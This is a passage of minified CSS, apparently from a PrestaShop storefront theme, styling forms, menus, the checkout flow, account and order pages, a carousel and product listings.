1.25rem}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:.625rem}.btn-tertiary{text-transform:lowercase;color:#acaaa6;padding:.25rem;margin:.25rem 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.label,label{color:#414141;text-align:right}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{background:#f1f1f1;color:#acaaa6;border:none;padding:.5rem 1rem}.form-control:focus{background-color:#fff}.input-group .form-control:focus{outline:none}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:.6875rem;font-weight:400;margin-left:0;padding:.72rem 1rem;text-transform:uppercase;width:100%}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#f1f1f1 url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding-right:2rem}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#878787}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control{border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4}.bootstrap-touchspin .btn-touchspin{background-color:#f4f4f4}.bootstrap-touchspin .btn-touchspin:hover{background-color:#ebebeb}.bootstrap-touchspin .input-group-btn-vertical{color:#414141}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E145"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E15B"}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #acaaa6;background:#fff;margin-right:1.25rem}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;width:12px;height:12px;border-radius:50%;position:absolute;left:.125rem;top:.125rem}.custom-checkbox{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.custom-checkbox input[type=checkbox]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute;z-index:1}.custom-checkbox input[type=checkbox]+span{margin-right:7px;display:inline-block;width:16px;height:16px;vertical-align:middle;cursor:pointer;border:1px solid #000}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:1.1rem;color:#414141}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{position:absolute;top:5px;left:3px;display:block;font-size:14px;color:#fff;background-color:#000}.customerform-wrapper .custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{top:5px}#checkout .custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{top:8px}.custom-checkbox input[type=checkbox]:checked+span.color .checkbox-checked{background-color:transparent;top:4px}.custom-checkbox label{text-align:left;max-width:90%;margin-top:-4px}.text-muted{font-size:.875rem}.done{color:#4cbb6c;display:inline-block;padding:0 .8125rem;margin-right:1.5625rem}.thumb-mask>.mask{position:relative;width:3.4375rem;height:3.4375rem;overflow:hidden;border:1px solid #ebebeb;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;box-flex:0;-webkit-flex:0 0 45%;-moz-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%;background:#ebebeb;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#acaaa6}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.alert{font-size:.8125rem}.anthemeblocks-producttabs .nav-item .nav-link,.anthemeblocks-producttabs .nav-item .nav-separtor{font-size:32px;font-weight:300;color:#a5a5a5}.anthemeblocks-producttabs .nav-item .nav-link:hover,.anthemeblocks-producttabs .nav-item .nav-separtor:hover{color:#000}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#000}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{align-items:center;border:2px solid #ff4c4c;-js-display:flex;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;-js-display:flex;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.dropdown{color:#9e9e9e}.dropdown .expand-more{color:#fff;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#414141;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none}.search-widget{position:relative;top:-2px}#_mobile_search_widget{top:15px;right:10px}#_mobile_search_widget>i.search{color:#000}#_mobile_search_widget.search-widget form{right:-58px;bottom:-75px}@media (max-width:360px){#_mobile_search_widget.search-widget form{min-width:0}}.search-widget form{position:absolute;display:none;min-width:335px;z-index:5}.header-nav .search-widget form{right:0;bottom:-57px}.search-widget>i.search{color:#fff;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#pagenotfound .page-not-found .search-widget form,#products .page-not-found .search-widget form{left:0;top:0}.search-widget form input[type=text]{border:1px solid #e8e8e8;padding:10px;background:#fff;color:#000}.search-widget form input[type=text]:focus{color:#414141;background:#fff}.search-widget form button[type=submit]{position:absolute;top:50%;right:0;transform:translate(0,-50%);border:none;background:none;color:#878787}.header-nav .search-widget form input[type=text]{min-width:inherit;width:100%}#pagenotfound .page-content #search_widget{width:100%}.page-not-found .search-widget form{display:inline-block}@media (max-width:767px){.header-top .search-widget{float:none;padding:0 .9375rem}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type=text]{min-width:inherit;background:#fff}}.fixed-menu{box-shadow:0 0 6px 0 rgb(1 1 1 / 10%)}.top-menu a:not([data-depth="0"]){display:block;color:#acaaa6;font-weight:400}.top-menu a.dropdown-submenu{padding:0;font-weight:400;font-size:18px;color:#000}.top-menu a[data-depth="0"]{font-weight:400}#header .top-menu a[data-depth="0"]:hover{text-decoration:none}#_desktop_top_menu ul.top-menu[data-depth="2"]{padding-top:30px}ul.top-menu[data-depth="2"]>li{overflow:hidden}.top-menu a[data-depth="2"]{position:relative;color:#000;margin-bottom:10px;padding:0 0 0 15px;margin-left:-15px;transition:all .3s}.top-menu a[data-depth="2"]:before{content:'';position:absolute;top:0;bottom:0;left:0;display:inline-block;margin:auto;width:10px;height:1px;border-bottom:1px solid #000}.top-menu a[data-depth="2"]:hover{margin-left:0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{border:none;margin-left:.9375rem;width:calc(100% - 30px);min-width:calc(100% - 30px);display:none;border-radius:0;box-shadow:0 8px 15px rgba(0,0,0,.05);z-index:18}#_desktop_top_menu .top-menu .sub-menu.collapse{display:none;padding:30px}#_desktop_top_menu .top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin-right:15px;width:20%}.top-menu .popover{max-width:inherit}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{margin-top:.625rem;padding-bottom:.625rem;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:.625rem}#mobile_top_menu_wrapper .top-menu{color:#414141}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{text-transform:uppercase;padding:.625rem;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#f6f6f6}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #acaaa6}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:.625rem;border-bottom:1px solid #fff;font-weight:700}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{font-size:16px;padding-left:25px;font-weight:300}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a:hover{margin-left:10px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem 1.2rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 1.2rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%;color:#000;padding-top:0}body#checkout{color:#414141}body#checkout #main{margin-bottom:50px}body#checkout .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;box-flex:0;-moz-flex:0 0 15px;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:.1875rem}body#checkout section.checkout-step{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background-color:#fff;border:1px solid #ebebeb;padding:.9375rem}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 2.3125rem}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem;color:#acaaa6}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#acaaa6}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:justify;box-pack:justify;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;box-flex:0;-webkit-flex:0 0 49%;-moz-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem}body#checkout section.checkout-step .address-item.selected{background:#fff}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.5625rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#acaaa6;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#414141}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{background:#f6f6f6;padding:.9375rem 0;margin-bottom:.9375rem}body#checkout section.checkout-step .delivery-option label{text-align:inherit}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.5625rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.375rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#878787;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#ebebeb}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{border:1px solid #ebebeb;width:3.125rem}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#414141}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#414141;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#acaaa6}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#acaaa6}body#checkout #gift_message{max-width:100%;border-color:#414141}#order-details{padding-left:1.875rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:1px solid #ebebeb}#order-items hr{border-top-color:#414141}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid gray-lighter;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.delivery-option{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-items .card-title{border-bottom:1px solid #ebebeb;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#ebebeb}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #ebebeb;margin-bottom:1rem;padding-bottom:1rem}}@media (max-width:543px){body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}.customerform-wrapper .tooltip.tooltip-bottom{padding:0;margin:0}.customerform-wrapper .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex}.customerform-wrapper .custom-checkbox span{flex:0 0 16px}.customerform-wrapper .custom-checkbox label{padding-left:.625rem;margin-top:-4px}.customerform-wrapper [data-action=show-password]{background:#878787}.customerform-wrapper .radio-inline,#identity .radio-inline{padding:0}.customerform-wrapper .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{background:#fff;padding:1rem;font-size:.875rem;color:#878787}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-registration #content,.page-authentication #content{padding:1rem;max-width:640px;margin:0 auto}.page-addresses .address,.page-registration #content,.page-authentication #content{background:#fff}.page-addresses .address{margin-bottom:1.875rem;font-size:.875rem;color:#414141}.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4{font-size:1rem;font-weight:700}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #acaaa6;padding:.5rem 1rem}.page-addresses .address .address-footer a{color:#878787;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#414141}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a,.page-addresses .addresses-footer a:hover{color:#414141}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}.page-order-detail{font-size:.875rem;color:#878787}.page-order-detail .box{background:#fff;padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:1rem;font-weight:700;text-transform:uppercase;color:#414141;margin-bottom:1rem}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#414141}#order-return-infos .customization{margin-top:.75rem}.page-my-account #content .links{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:700;text-transform:uppercase;color:#878787;padding:0 .9375rem;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;background:#fff;padding:1rem}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#414141;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#414141}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#878787}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:1rem}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.login-form{margin-top:15px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{-js-display:flex;display:flex;justify-content:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}.forgotten-password .form-fields .email input{background:transparent;border:1px solid #eae9e9;border-radius:5px;height:54px;margin-bottom:15px}.forgotten-password .form-fields label.required{width:auto}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}.carousel .carousel-item{height:100%}.carousel .carousel-item img{width:100%;margin-left:0}.carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px}.carousel .carousel-item .caption .caption-description p{color:#fff}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;margin-right:-30px}@media (max-width:1200px){#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{justify-content:space-around}}@media (max-width:991px){#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{margin-right:0}.featured-products .product-miniature,.product-accessories .product-miniature{margin:0 auto;margin-bottom:30px}}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{text-decoration:none;text-align:center;font-weight:400;line-height:1.2}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{position:relative;width:255px;padding-bottom:5px;background:#fff;transition:all .5s}.thumbnail-container-image{position:relative;overflow:hidden}#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{bottom:0}#products .thumbnail-container:hover .variant-links,.featured-products .thumbnail-container:hover .variant-links,.product-accessories .thumbnail-container:hover .variant-links,.product-miniature .thumbnail-container:hover .variant-links{right:0}#products .thumbnail-container:hover .highlighted-informations:after,.featured-products .thumbnail-container:hover .highlighted-informations:after,.product-accessories .thumbnail-container:hover .highlighted-informations:after,.product-miniature .thumbnail-container:hover .highlighted-informations:after{opacity:1}#products .thumbnail-container:hover,.featured-products .thumbnail-container:hover,.product-accessories .thumbnail-container:hover,.product-miniature .thumbnail-container:hover{box-shadow:0 8px 15px rgba(0,0,0,.05)}#products .products-section-title,.featured-products .products-section-title,.product-accessories .products-section-title,.product-miniature .products-section-title{text-align:center;margin-bottom:1.5rem}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature 